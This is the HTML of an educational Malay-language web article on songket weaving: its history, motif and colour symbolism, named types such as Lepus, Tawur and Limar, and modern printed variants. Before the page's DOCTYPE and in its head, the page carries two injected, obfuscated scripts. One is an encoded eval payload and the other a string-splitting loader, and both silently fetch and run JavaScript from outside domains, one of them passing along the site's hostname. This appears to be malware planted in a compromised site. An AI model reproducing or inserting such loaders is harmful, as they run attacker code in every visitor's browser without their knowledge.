

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kembaranusa.com/songket-sulaman-bangsa/
body_size: 6842
content:
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><!DOCTYPE html>
<html lang="en">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	
	
	         <meta charset="UTF-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <title>  Songket-Sulaman Bangsa | Kembara Nusa</title>
    <meta name="description" content=""/>
    <meta name="theme-color" content=""/>
    <link rel="shortcut icon" href="https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/images/favicon.png"/>
    <link rel="stylesheet" href="https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/styles/plugins.css"/>
    <link rel="stylesheet" href="https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/styles/main.css"/>
      <style>
        #loadMore {
          display:none;
		}
figure {
margin: 0px !important;
}

        </style>
</head>

<body>
                            <div id="wrap">
                          <div class="web-wrapper" id="page">
        <header class="header" id="header">
          <div class="container">
            <div class="row">
              <div class="col-md-3"><a class="header_logo" href="https://www.kembaranusa.com">
                <img src="https://www.kembaranusa.com/wp-content/uploads/2022/11/logo-kembara-nusa.png"  width="390" height="64"/>
            </a></div>
              <div class="col-md-9">
                <div class="header_nav">
                         <nav class="nav">
                                    <div class="nav-item  "><a href="https://www.kembaranusa.com/category/rencana-khas/">Rencana Khas</a>
            				   
                          
                       
            				</div>
                            
                                                         <div class="nav-item  "><a href="https://www.kembaranusa.com/category/sains-dan-teknologi/">Sains &amp; Teknologi</a>
            				   
                          
                       
            				</div>
                            
                                                         <div class="nav-item  has-sub "><a href="#">Bahasa & Budaya</a>
            												 <div class="nav-sub">
																			<div class="nav-item "><a href="https://www.kembaranusa.com/category/bicara-budaya/">Bicara Budaya</a></div>
																			<div class="nav-item "><a href="https://www.kembaranusa.com/category/kurik-kundi/">Kurik Kundi</a></div>
																		
								  </div>
								      
                          
                       
            				</div>
                            
                                                         <div class="nav-item  has-sub "><a href="#">Kemahiran Hidup</a>
            												 <div class="nav-sub">
																			<div class="nav-item "><a href="https://www.kembaranusa.com/category/panduan-pelajar/">Panduan Pelajar</a></div>
																			<div class="nav-item "><a href="https://www.kembaranusa.com/category/cergas-cerdas/">Cergas Cerdas</a></div>
																			<div class="nav-item "><a href="https://www.kembaranusa.com/category/wawancara-khas/">Wawancara Khas</a></div>
																		
								  </div>
								      
                          
                       
            				</div>
                            
                                                         <div class="nav-item  has-sub "><a href="#">Karya Kreatif</a>
            												 <div class="nav-sub">
																			<div class="nav-item "><a href="https://www.kembaranusa.com/category/cerpen/">Cerpen</a></div>
																			<div class="nav-item "><a href="https://www.kembaranusa.com/category/cerpen-pelajar/">Cerpen Pelajar</a></div>
																			<div class="nav-item "><a href="https://www.kembaranusa.com/category/sanggar-sastera/">Sanggar Sastera</a></div>
																		
								  </div>
								      
                          
                       
            				</div>
                            
                                                         <div class="nav-item  "><a href="https://www.kembaranusa.com/tentang-kami/">Tentang Kami</a>
            				   
                          
                       
            				</div>
                            
                                               </nav>
                </div>
              </div>
              <div class="mobile-menu"><span></span><span></span><span></span></div>
            </div>
            <div class="box-search">
                                               <form id="sf">
                <div class="form-group">
                  <input class="form-control"  value="" type="text" id="kword" placeholder="Kata carian"/>
                                 <input type="submit" onclick="return searchf()" id="submitbtn"/>
                </div>
            </form>
                               <style>
                                 #submitbtn{display:none;}
                                 </style>
                                 <script>
                                 
                                 var inputs = document.getElementById("kword");
									
									inputs.addEventListener("keypress", function(event) {
                                      if (event.key === "Enter") {
                                        event.preventDefault();
                                        document.getElementById("submitbtn").click();
                                      }
                                    });
                                 function searchf(){
                                     var kw = document.getElementById('kword').value;
                                     var urlr = "https://www.kembaranusa.com/?s="+kw;
                                   
                                     window.location = urlr;
                                    // window.opener.location(urlr);
                                     return false;
                                 }
                                 </script>
            </div>
          </div>
        </header>    <script>
  window.fbAsyncInit = function() {
    FB.init({
      appId            : '466540058647410',
      autoLogAppEvents : true,
      xfbml            : true,
      version          : 'v14.0'
    });
  };
</script>
    <style>
    .error2{
        border:1px solid red;
        color:red;
    }
    </style>
             <main>
          <div class="article">
        	

               
        	
            <section class="article_content">
              <div class="container">
                <div class="article_content-wrap">
                  <div class="row justify-content-center">
                    <div class="col-lg-8">
                      <div class="article_title">
                                                 <a class="tag-category" href="https://www.kembaranusa.com/category/bicara-budaya"><span>
                                                            Bicara Budaya</span>
                                 </a>
                                              
       
                        <h1>Songket-Sulaman Bangsa</h1>
                      </div>
                      <div class="author w-date">
                        <div class="author_text">
                          <div class="author_name"><span>oleh</span><span class="name">Nurul Haziqah Hassan</span></div>
                        </div>
                                                         <div class="date"><span>September 2016</span></div>
                      </div>
                      <div class="article_banner-ads">
                                                           
                              </div>
                      <div class="article_box">
                        <article>
                          <h4 style="text-align: justify;">Secebis Sejarah</h4>
<p style="text-align: justify;">Songket merupakan tekstil tradisional yang berasal dari Pulau Sumatra di mana benang emas atau perak ditenun ke dalam benang lungsin. Ianya dipercayai Kain songket dianggap kain yang mewah. Pada zaman dahulu, hanya orang-orang bangsawan sahaja yang dapat mengenakan kain songket. Semakin halus dan rumit corak songket dan semakin berat kainnya, bermakna semakin tinggi darjat atau pangkat si pemakai. Berat kain songket menunjukkan jenis benang yang digunakan. Jika lebih berat, bermakna benang emas asli digunakan.</p>
<p style="text-align: justify;">Oleh sebab songket melambangkan status “mewah”, ia seringkali hanya dipakai ke majlis-majlis penting atau keramaian seperti majlis perkahwinan. Bukan para mempelai sahaja yang lazimnya mengenakan busana songket tetapi para hadirin jugak sering mengenakan kain tradisional ini.</p>
<h4 style="text-align: justify;">Jenis-jenis Motif dan Warna Songket</h4>
<p style="text-align: justify;">Motif-motif atau corak-corak di kain songket selalunya bersifat geometrik dan berunsurkan flora dan fauna. Antaranya ialah motif bunga cengkih, bunga tanjung, bunga melati dan bunga mawar. Bunga-bunga ini juga ada perlambangannya yang tersendiri. Masing-masing melambangkan kesucian, keanggunan, rezeki dan segala kebaikan.</p>
<p style="text-align: justify;">Warna kain songket juga mempunyai makna yang tersendiri. Kain songket yang berwarna hijau, kuning dan merah padam dikatakan lebih sesuai untuk dipakai oleh mereka yang “janda”. Bagi majlis penting seperti perkahwinan pula, pengantin lebih lazim mengenakan kain songket yang lebih cerah warnanya.</p>
<h4 style="text-align: justify;">Jenis-jenis Songket</h4>
<p style="text-align: justify;">Terdapat bermacam-macam jenis songket. Antaranya ialah Songket Lepus, Songket Tawur, Songket Tretes, Songket Bungo Pacik, Songket Limar, Songket Kombinasi.</p>
<p><img fetchpriority="high" decoding="async" class="wp-image-539 size-full alignnone" src="https://kembaranusa.com/wp-content/uploads/2022/11/songket1.jpg" alt="" width="1081" height="389" srcset="https://www.kembaranusa.com/wp-content/uploads/2022/11/songket1.jpg 1081w, https://www.kembaranusa.com/wp-content/uploads/2022/11/songket1-300x108.jpg 300w, https://www.kembaranusa.com/wp-content/uploads/2022/11/songket1-1024x368.jpg 1024w, https://www.kembaranusa.com/wp-content/uploads/2022/11/songket1-768x276.jpg 768w" sizes="(max-width: 1081px) 100vw, 1081px" /></p>
<p>Songket Lepus mempunyai motif emas yang menutupi seluruh kain.</p>
<p><img decoding="async" class="wp-image-548 size-full aligncenter" src="https://kembaranusa.com/wp-content/uploads/2016/04/Picture4.jpg" alt="" width="726" height="497" srcset="https://www.kembaranusa.com/wp-content/uploads/2016/04/Picture4.jpg 726w, https://www.kembaranusa.com/wp-content/uploads/2016/04/Picture4-300x205.jpg 300w" sizes="(max-width: 726px) 100vw, 726px" /></p>
<p>Songket Tawur pula motifnya bertaburan di seluruh kain. Motifnya tidak menutupi seluruh kain tetapi berkelompok.</p>
<p><img decoding="async" class="wp-image-549 size-full alignnone" src="https://kembaranusa.com/wp-content/uploads/2016/04/1.jpg" alt="" width="692" height="485" srcset="https://www.kembaranusa.com/wp-content/uploads/2016/04/1.jpg 692w, https://www.kembaranusa.com/wp-content/uploads/2016/04/1-300x210.jpg 300w" sizes="(max-width: 692px) 100vw, 692px" /></p>
<p>Songket Tretes pula motifnya hanya pada hujung-hujung kain – tiada motif di tengah kain.</p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="wp-image-564 size-full alignnone" src="https://kembaranusa.com/wp-content/uploads/2016/04/Picture61.jpg" alt="" width="618" height="463" srcset="https://www.kembaranusa.com/wp-content/uploads/2016/04/Picture61.jpg 618w, https://www.kembaranusa.com/wp-content/uploads/2016/04/Picture61-300x225.jpg 300w" sizes="auto, (max-width: 618px) 100vw, 618px" /></p>
<p style="text-align: justify;">Songket Bungo Pacik pula ialah jenis kain songket yang tenunan bunganya dibuat daripada benang kapas putih , sehingga benang emasnya tidak kelihatan ketara dan hanya mengisi sebahagian motif selingan.</p>
<p><img loading="lazy" decoding="async" class="wp-image-567 size-full alignnone" style="text-align: justify;" src="https://kembaranusa.com/wp-content/uploads/2016/04/Picture7.jpg" alt="" width="460" height="418" srcset="https://www.kembaranusa.com/wp-content/uploads/2016/04/Picture7.jpg 460w, https://www.kembaranusa.com/wp-content/uploads/2016/04/Picture7-300x273.jpg 300w" sizes="auto, (max-width: 460px) 100vw, 460px" /></p>
<p style="text-align: justify;">Songket Limar amat unik berbanding dengan kain songket yang lain. Ini disebabkan oleh cara pembuatannya yang berbeza. Songket ini ditenun dengan corak ikat pakan. Motifnya diperbuat daripada jalinan benang pakan (benang lungsin) yang diikat dan dicelup pewarna pada bahagian-bahagian yang diinginkan sebelum ditenun. Kain Limar ini seringkali digunakan untuk kain sarung kaum lelaki dan wanita. Jika kain sarung wanita, coraknya dikombinasikan dengan corak songket – corak Kain Limar pada bahagian badan kain dan corak songket pada kepala kain.</p>
<p style="text-align: justify;">Songket Kombinasi, sesuai dengan namanya merupakan gabungan jenis-jenis songket. Sebagai contoh, Songket Bungo Intan merupakan gabungan antara Songket Bungo Pacik dan Songket Tretes.</p>
<h4 style="text-align: justify;">Evolusi Songket</h4>
<p style="text-align: justify;">Jika dahulu kain songket dijahit menjadi baju tradisional seperti baju kurung, baju melayu dan baju kebaya, kain songket kini lebih versatil. Kain songket kini dijahit menjadi menjadi baju panjang (dress), blaus dan kain moden (skirt). Oleh kerana tekstur kain songket yang boleh menyebabkan kulit si pemakai terasa gatal, busana songket moden seringkali dijahit dengan kain pelapik atau “lining” di dalamnya yakni kain lebih lembut.</p>
<p style="text-align: justify;">Juga, terdapat cara membuat kain songket yang baru. Kain songket yang ditenun mengambil masa yang lama. Namun, pada era moden sekarang ini, corak songket dapat dicetak sahaja. Walaupun tidak asli seperti kain songket asli, kain songket sebegini tetap mendapat sambutan yang bagus. Mungkin kerana pertama, kos yang lebih murah dan dua, motif songket selalunya dicetak pada jenis-jenis kain yang selesa dipakai seperti kain kapas. Corak-corak yang dicetak juga datang dalam pelbagai warna yang menarik.</p>
<p style="text-align: justify;">Evolusi songket membuat pemakaiannya lebih menarik dan dapat menarik minat para pemudi untuk memakainya. Ini merupakan usaha yang baik untuk memastikan pemakaian songket tidak luput dek dimamah masa.</p>
                             
                        </article>
                                                      <div class="shares"><span>Share</span>
                              <a class="btn_socmed" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.kembaranusa.com/songket-sulaman-bangsa/&title=Songket-Sulaman Bangsa&summary=&lt;h4 style=&quot;text-align: justify;&quot;&gt;Secebis Sej&source=&lt;h4 style=&quot;text-align: justify;&quot;&gt;Secebis Sejarah&lt;/h4&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;Songket merupakan tekstil tradisional yang berasal dari Pulau Sumatra di mana benang emas atau perak ditenun ke dalam benang lungsin. Ianya dipercayai Kain songket dianggap kain yang mewah. Pada zaman dahulu, hanya orang-orang bangsawan sahaja yang dapat mengenakan kain songket. Semakin halus dan rumit corak songket dan semakin berat kainnya, bermakna semakin tinggi darjat atau pangkat si pemakai. Berat kain songket menunjukkan jenis benang yang digunakan. Jika lebih berat, bermakna benang emas asli digunakan.&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;Oleh sebab songket melambangkan status &ldquo;mewah&rdquo;, ia seringkali hanya dipakai ke majlis-majlis penting atau keramaian seperti majlis perkahwinan. Bukan para mempelai sahaja yang lazimnya mengenakan busana songket tetapi para hadirin jugak sering mengenakan kain tradisional ini.&lt;/p&gt;
&lt;h4 style=&quot;text-align: justify;&quot;&gt;Jenis-jenis Motif dan Warna Songket&lt;/h4&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;Motif-motif atau corak-corak di kain songket selalunya bersifat geometrik dan berunsurkan flora dan fauna. Antaranya ialah motif bunga cengkih, bunga tanjung, bunga melati dan bunga mawar. Bunga-bunga ini juga ada perlambangannya yang tersendiri. Masing-masing melambangkan kesucian, keanggunan, rezeki dan segala kebaikan.&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;Warna kain songket juga mempunyai makna yang tersendiri. Kain songket yang berwarna hijau, kuning dan merah padam dikatakan lebih sesuai untuk dipakai oleh mereka yang &ldquo;janda&rdquo;. Bagi majlis penting seperti perkahwinan pula, pengantin lebih lazim mengenakan kain songket yang lebih cerah warnanya.&lt;/p&gt;
&lt;h4 style=&quot;text-align: justify;&quot;&gt;Jenis-jenis Songket&lt;/h4&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;Terdapat bermacam-macam jenis songket. Antaranya ialah Songket Lepus, Songket Tawur, Songket Tretes, Songket Bungo Pacik, Songket Limar, Songket Kombinasi.&lt;/p&gt;
&lt;p&gt;&lt;img class=&quot;wp-image-539 size-full alignnone&quot; src=&quot;https://kembaranusa.com/wp-content/uploads/2022/11/songket1.jpg&quot; alt=&quot;&quot; width=&quot;1081&quot; height=&quot;389&quot; /&gt;&lt;/p&gt;
&lt;p&gt;Songket Lepus mempunyai motif emas yang menutupi seluruh kain.&lt;/p&gt;
&lt;p&gt;&lt;img class=&quot;wp-image-548 size-full aligncenter&quot; src=&quot;https://kembaranusa.com/wp-content/uploads/2016/04/Picture4.jpg&quot; alt=&quot;&quot; width=&quot;726&quot; height=&quot;497&quot; /&gt;&lt;/p&gt;
&lt;p&gt;Songket Tawur pula motifnya bertaburan di seluruh kain. Motifnya tidak menutupi seluruh kain tetapi berkelompok.&lt;/p&gt;
&lt;p&gt;&lt;img class=&quot;wp-image-549 size-full alignnone&quot; src=&quot;https://kembaranusa.com/wp-content/uploads/2016/04/1.jpg&quot; alt=&quot;&quot; width=&quot;692&quot; height=&quot;485&quot; /&gt;&lt;/p&gt;
&lt;p&gt;Songket Tretes pula motifnya hanya pada hujung-hujung kain &ndash; tiada motif di tengah kain.&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;&lt;img class=&quot;wp-image-564 size-full alignnone&quot; src=&quot;https://kembaranusa.com/wp-content/uploads/2016/04/Picture61.jpg&quot; alt=&quot;&quot; width=&quot;618&quot; height=&quot;463&quot; /&gt;&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;Songket Bungo Pacik pula ialah jenis kain songket yang tenunan bunganya dibuat daripada benang kapas putih , sehingga benang emasnya tidak kelihatan ketara dan hanya mengisi sebahagian motif selingan.&lt;/p&gt;
&lt;p&gt;&lt;img class=&quot;wp-image-567 size-full alignnone&quot; style=&quot;text-align: justify;&quot; src=&quot;https://kembaranusa.com/wp-content/uploads/2016/04/Picture7.jpg&quot; alt=&quot;&quot; width=&quot;460&quot; height=&quot;418&quot; /&gt;&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;Songket Limar amat unik berbanding dengan kain songket yang lain. Ini disebabkan oleh cara pembuatannya yang berbeza. Songket ini ditenun dengan corak ikat pakan. Motifnya diperbuat daripada jalinan benang pakan (benang lungsin) yang diikat dan dicelup pewarna pada bahagian-bahagian yang diinginkan sebelum ditenun. Kain Limar ini seringkali digunakan untuk kain sarung kaum lelaki dan wanita. Jika kain sarung wanita, coraknya dikombinasikan dengan corak songket &ndash; corak Kain Limar pada bahagian badan kain dan corak songket pada kepala kain.&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;Songket Kombinasi, sesuai dengan namanya merupakan gabungan jenis-jenis songket. Sebagai contoh, Songket Bungo Intan merupakan gabungan antara Songket Bungo Pacik dan Songket Tretes.&lt;/p&gt;
&lt;h4 style=&quot;text-align: justify;&quot;&gt;Evolusi Songket&lt;/h4&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;Jika dahulu kain songket dijahit menjadi baju tradisional seperti baju kurung, baju melayu dan baju kebaya, kain songket kini lebih versatil. Kain songket kini dijahit menjadi menjadi baju panjang (dress), blaus dan kain moden (skirt). Oleh kerana tekstur kain songket yang boleh menyebabkan kulit si pemakai terasa gatal, busana songket moden seringkali dijahit dengan kain pelapik atau &ldquo;lining&rdquo; di dalamnya yakni kain lebih lembut.&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;Juga, terdapat cara membuat kain songket yang baru. Kain songket yang ditenun mengambil masa yang lama. Namun, pada era moden sekarang ini, corak songket dapat dicetak sahaja. Walaupun tidak asli seperti kain songket asli, kain songket sebegini tetap mendapat sambutan yang bagus. Mungkin kerana pertama, kos yang lebih murah dan dua, motif songket selalunya dicetak pada jenis-jenis kain yang selesa dipakai seperti kain kapas. Corak-corak yang dicetak juga datang dalam pelbagai warna yang menarik.&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;Evolusi songket membuat pemakaiannya lebih menarik dan dapat menarik minat para pemudi untuk memakainya. Ini merupakan usaha yang baik untuk memastikan pemakaian songket tidak luput dek dimamah masa.&lt;/p&gt;"><img src="https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/images/ic-linkedin.svg" alt="icon-linkedin"/></a>
                              <a class="btn_socmed" data-href="https://www.kembaranusa.com/songket-sulaman-bangsa" data-layout="button" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.kembaranusa.com%2Fsongket-sulaman-bangsa&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore"><img src="https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/images/ic-facebook.svg" alt="icon-facebook"/></a>
                             
                              <a class="btn_socmed" id="wamobileshare" target="_blank" href="https://twitter.com/intent/tweet?url=https://www.kembaranusa.com/songket-sulaman-bangsa/"><img src="https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/images/ic-twitter.svg" alt="icon-twitter"/></a>
                              
                              <a class="btn_socmed"  data-action="share/whatsapp/share" href="https://web.whatsapp.com/send?text=https://www.kembaranusa.com/songket-sulaman-bangsa" target="_blank"><img src="https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/images/ic-whatsApp.svg" alt="icon-wa"/></a></div>
                      </div>
                                                             
                      <div class="article_nextprev">
                        
    
                        <div class="article_prev">
                                                                                               <a class="prev" href="https://www.kembaranusa.com/teater-melayu-bangsawan/">
                                    Artikel sebelumnya
                                </a>
                                <h4><a href="https://www.kembaranusa.com/teater-melayu-bangsawan/">Teater Melayu: Bangsawan</a></h4>
                                                                                              
                        </div>
                              
                        <div class="article_next">
                                    	<a class="next" href="https://www.kembaranusa.com/batik/">Artikel selanjutnya</a>
        <h4><a href="https://www.kembaranusa.com/batik/">Batik</a></h4>
                                          
                        </div>
                              
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </section>
          </div>
        </main>
             <footer class="footer" id="footer">
          <div class="footer_top">
            <div class="container">
              <div class="row">
                <div class="col-lg-4 col-md-5">
                  <div class="footer_logo">
            <img src="https://www.kembaranusa.com/wp-content/uploads/2023/01/New-NUSA-logo.png" />
                </div>
                  <div class="footer_desc">
                    <p>NUSA Malay Language Tuition and Enrichment Centre offers workshops and programmes to nurture children in mastering Malay Language.</p>
                  </div>
                  <div class="footer_edufront">
                 <img src="https://www.kembaranusa.com/wp-content/uploads/2023/01/New-Edufront-logo.png" />
                  </div>
                </div>
                <div class="col-lg-8 col-md-7">
                  <div class="footer_nav">
                    <div class="row">
                      <div class="col-lg-4 col-md-6">
                        <h5>Site Navigation</h5>
                        <ul>
                <li><a href="https://malaytuitionsg.com/" target="_blank">Malay Tuition Singapore</a></li>
        <li><a href="https://malaytuitionsg.com/nusa-live-online/" target="_blank">Live Online</a></li>
        <li><a href="https://malaytuitionsg.com/school-holiday-workshops/" target="_blank">School Holiday Workshops</a></li>
        <li><a href="https://malaytuitionsg.com/school-workshops/" target="_blank">School Workshops</a></li>
        <li><a href="https://edufront-learning.myshopify.com/" target="_blank">Store</a></li>
                         
                        </ul>
                      </div>
                      <div class="col-lg-4 col-md-6">
                        <h5>Our Locations</h5>
                        <ul>
                                                 <li><span>Edufront @ Pasir Ris Blk 614</span></li>
                           
                                            <li><span>Edufront @ Pasir Ris Blk 483</span></li>
                           
                                            <li><span>Edufront @ Choa Chu Kang</span></li>
                           
                                            <li><span>Edufront @ Jurong West</span></li>
                           
                                            <li><span>Edufront @ Woodlands</span></li>
                           
                                            <li><span>Edufront @ Tampines</span></li>
                           
                                            <li><span>Edufront @ Live - Online</span></li>
                           
                                            
                        </ul>
                      </div>
                      <div class="col-lg-4 col-md-12">
                        <h5>Contact Information</h5>
                        <ul class="footer_contact">
                             
                          <li><i class="icon ic-phone">
                                                                <img src="https://www.kembaranusa.com/wp-content/uploads/2022/11/ic-call.svg" alt="icon"/>
                                                                
                            </i><a target="_blank" href="https://wa.me/89504947">89504947</a><span>&nbsp;(WA/SMS)</span></li>
                          <li><i class="icon ic-email">
                                                                     <img src="https://www.kembaranusa.com/wp-content/uploads/2022/11/ic-email.svg" alt="icon"/>
                                                                  
                                </i><a href="mailto:pusatbahasanusa@gmail.com">pusatbahasanusa@gmail.com</a></li>
                          <li><i class="icon ic-pin">
                                                                         <img src="https://www.kembaranusa.com/wp-content/uploads/2022/11/ic-pin.svg" alt="icon"/>
                                                                        
                                    </i>
                            <address><span>BLK 7 EUNOS CRESCENT #02-2659 SINGAPORE 400007</span></address>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="footer_bottom">
            <div class="container">
              <div class="row justify-content-between">
                <div class="col-md-6">
                  <div class="footer_bottom-left"><span class="cypright">Copyright &copy; 2026 NUSA</span><span>ACRA Business Registration No.: 201823706E</span></div>
                </div>
                <div class="col-md-6">
                  <div class="footer_bottom-right">
                    <div class="follow-us"><span>Follow Us</span>
                                                            <a class="ic-socmed" href="https://www.instagram.com/pusatbahasanusa/" target="_blank">
                                   
                                            <img src="https://www.kembaranusa.com/wp-content/uploads/2022/11/icon-instagram.svg" />
                                       
                                    </a>
                                                                        <a class="ic-socmed" href="https://www.facebook.com/malaytuitionsg" target="_blank">
                                   
                                            <img src="https://www.kembaranusa.com/wp-content/uploads/2022/11/icon-facebook.svg" />
                                       
                                    </a>
                                                                        <a class="ic-socmed" href="https://www.youtube.com/channel/UCi5GRxOcQ4B4eIuzpuons3A" target="_blank">
                                   
                                            <img src="https://www.kembaranusa.com/wp-content/uploads/2022/11/icon-youtube.svg" />
                                       
                                    </a>
                                                         </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </footer>
        <div class="back-to-top"></div>
      </div>
    </div>
  </body>
<!--   <script src="https://www.kembaranusa.com/wp-content/themes/kembara-nusa/assets/plugins/jquery/jquery-3.4.1.min.js"></script> -->
